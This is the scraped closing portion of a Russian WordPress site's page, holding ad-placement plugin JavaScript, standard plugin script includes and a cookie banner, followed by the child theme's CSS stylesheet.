                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://topnickname.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://topnickname.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://topnickname.ru/wp-admin/admin-ajax.php","nonce":"1b7bcbcfbc","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","label_twitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","label_pinterest":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest","label_download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","label_copyurl":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://topnickname.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"2543","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://topnickname.ru/wp-admin/admin-ajax.php","nonce":"1b7bcbcfbc"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://topnickname.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://topnickname.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Мы используем cookie для наилучшего представления сайта. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>
<!-- Dynamic page generated in 0.466 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 13:52:11 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://topnickname.ru/wp-content/themes/root_child/style.css
body_size: 982
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.comment-form-email {
	display: none;
}

.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
	width: 100%;
}

.widget ul { padding: 0 !important; } .posts-container .post-card-one { border: 1px solid #e1e1e1; padding: 20px; margin-bottom: 20px; } #post-450 .entry-content { padding-left: 0; } .post-card-one__image { min-height: 200px; } .post-card-one__image img { min-height: 200px; height: 100%; object-fit: cover; } .site-branding { padding: 5px 0 0 0 !important; } .site-logotype img { max-width: 464px; } .widget-article__image { width: 120px; height: 100px; float: left; margin: 0 20px 20px 0; } .widget-article img { width: 100%; height: 100%; object-fit: cover; } .widget-article.last .widget-article__image { width: 100%; height: 100%; margin: 0 0 10px 0; object-fit: cover; } .widget-article.last .widget-article__image img { object-fit: cover; height: 100%; max-height: 150px; } .crb-container .crb-header { display: block; font-size: 18px; font-weight: 500; font-family: 'Roboto', sans-serif !important; margin-bottom: 20px; text-transform: uppercase; } .crb-container { position: relative; background: #FFFFFF; box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.1), inset 0px 3px 0px #09aec5; border-radius: 0px 0px 4px 4px; margin: 20px 5px; padding: 30px 30px 15px 30px; } .crb-container:before { width: 33px; height: 33px; background: url('https://allpetnames.ru/wp-content/uploads/2021/11/dog-1.png'); position: absolute; right: 20px; top: 20px; content: ''; } .crb-container a { color: #2868F4; font-size: 16px; line-height: 19px; font-family: 'Roboto', sans-serif !important; } .crb-container .crb-item-container { margin-bottom: 10px; } .crb-container a { color: #2868F4; font-size: 16px; line-height: 19px; font-family: 'Roboto', sans-serif !important; } .crb-container a:not(.inline-posts-style):hover{ color: #2868F4 !important; border-bottom: 2px solid #2868F4; } .crb-container .crb-header { display: block; font-size: 18px; font-weight: 500; font-family: 'Roboto', sans-serif !important; margin-bottom: 20px; text-transform: uppercase; } @media (max-width: 500px) { .site-logotype img { max-width: 230px; } .mob-hamburger { top: 16px !important; } } .entry-content figcaption { font-size: 16px !important; } 
#wpshop_widget_articles-2 {margin:15px 0 0 0 !important;}
.widget-article.last{margin:20px 0 0 0 !important;}

.widget-article {margin: 0 !important;}

.footer-navigation ul li a{
	font-size: 16px !important;
}
.entry-content>ul>li:before{
	content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px;
}
